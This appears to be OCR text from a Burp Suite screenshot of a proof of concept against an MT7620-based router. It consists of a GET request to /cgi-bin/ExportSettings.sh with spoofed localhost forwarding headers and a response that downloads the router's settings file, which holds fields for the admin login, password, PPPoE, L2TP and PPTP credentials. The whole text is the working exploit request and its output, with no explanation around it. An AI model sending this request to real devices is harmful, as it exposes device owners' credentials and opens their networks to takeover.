 Pretty Raw \n Actions
1 GET /cgi-bin/ExportSettings.sh HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.106 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: application/octet-stream
3 Content-Transfer-Encoding: binary
4 Content-Disposition: attachment; filename="RT2880_Settings.dat"
5
6
7 #The following line must not be removed.
8 Default
9 'WebInit'='1'
10 'HostName'='jsxb'
11 'Login'='admin'
12 'Password'='
13 'OperationMode'='1'
14 'Platform'='MT7620'
15 'wanConnectionMode'='DHCP'
16 'wan_ipaddr'='192.168.1.1'
17 'wan_netmask'='255.255.255.0'
18 'wan_gateway'='192.168.1.254'
19 'wan_primary_dns'='
20 'wan_secondary_dns'='8.8.8.8'
21 'wan_pppoe_user'='pppoe_user'
22 'wan_pppoe_pass'='pppoe_passwd'
23 'wan_pppoe_mtu'='1492'
24 'wan_l2tp_server'='l2tp_server'
25 'wan_l2tp_user'='l2tp_user'
26 'wan_l2tp_pass'='l2tp_passwd'
27 'wan_l2tp_mode'='0'
28 'wan_l2tp_ip'='192.168.1.1'
29 'wan_l2tp_netmask'='255.255.255.0'
30 'wan_l2tp_gateway'='192.168.1.254'
31 'wan_pptp_server'='pptp_server'
32 'wan_pptp_user'='pptp_user'